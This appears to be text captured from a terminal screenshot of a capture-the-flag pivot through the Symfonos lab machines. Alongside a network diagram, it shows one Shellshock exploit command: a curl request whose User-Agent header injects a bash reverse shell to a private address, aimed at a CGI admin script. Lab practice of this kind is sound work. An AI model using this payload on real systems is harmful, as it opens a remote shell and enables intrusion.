 10.0.2.4 Disconnected No target 40% 08:49 PM
❯ sudo proxychains curl -H 'User-Agent: () { :; }; /bin/bash -i >& /dev/tcp/10.3.2.7/3464 0>&1' http://10.3.2.6/cgi-bin/underworld/admin.cgi 2>/dev/null
Attack 10.0.2.4 Tunneling Symfonos-1 10.0.2.5 - 10.2.2.6 Symfonos-2 10.2.2.7 - 10.3.2.7 Symfonos-3 10.3.2.6